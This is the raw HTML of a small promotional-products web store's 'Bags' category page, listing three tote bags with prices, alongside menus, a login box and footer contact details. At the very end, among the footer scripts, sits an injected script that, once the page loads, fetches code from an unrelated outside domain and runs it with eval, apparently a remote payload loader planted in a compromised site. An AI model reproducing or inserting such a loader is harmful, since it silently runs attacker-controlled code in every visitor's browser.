		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6968abb8d29b6" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6968abb8d29b6" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6968abb8d29b6"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6968abb8d29b6" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Bags</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bags</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-3304 status-publish first instock product_cat-all-products product_cat-bags product_cat-miscellaneous-items product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="647" src="https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-500x647.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-200x259.jpg 200w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-232x300.jpg 232w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-400x518.jpg 400w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-500x647.jpg 500w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-600x776.jpg 600w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-700x906.jpg 700w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-768x994.jpg 768w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-791x1024.jpg 791w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-800x1035.jpg 800w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1.jpg 1068w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=3304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3304" data-product_sku="" aria-label="Add to cart: &ldquo;Two Toned  Masterbranded Tote&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/" aria-label="Bags"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/">
		Two Toned  Masterbranded Tote	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1608 status-publish onbackorder product_cat-all-products product_cat-bags product_cat-key-club-items product_tag-key-club has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/02/tote-key-silver.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=1608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1608" data-product_sku="0006" aria-label="Add to cart: &ldquo;2020 Key Club (Silver Level) ALS Tote bag&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/key-to-defeat-als-club-silver-level-tote/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/key-to-defeat-als-club-silver-level-tote/" aria-label="Bags"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/key-to-defeat-als-club-silver-level-tote/">
		2020 Key Club (Silver Level) ALS Tote bag	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.50</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1694 status-publish instock product_cat-all-products product_cat-bags product_cat-tech-and-phone-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="667" src="https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-225x300.jpg 225w, https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-768x1024.jpg 768w, https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-scaled.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1694" data-product_sku="0026" aria-label="Add to cart: &ldquo;Jumbo Trade Show Tote&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/jumbo-trade-show-tote/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/jumbo-trade-show-tote/" aria-label="Bags"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/jumbo-trade-show-tote/">
		Jumbo Trade Show Tote	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '582b3b97f8';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
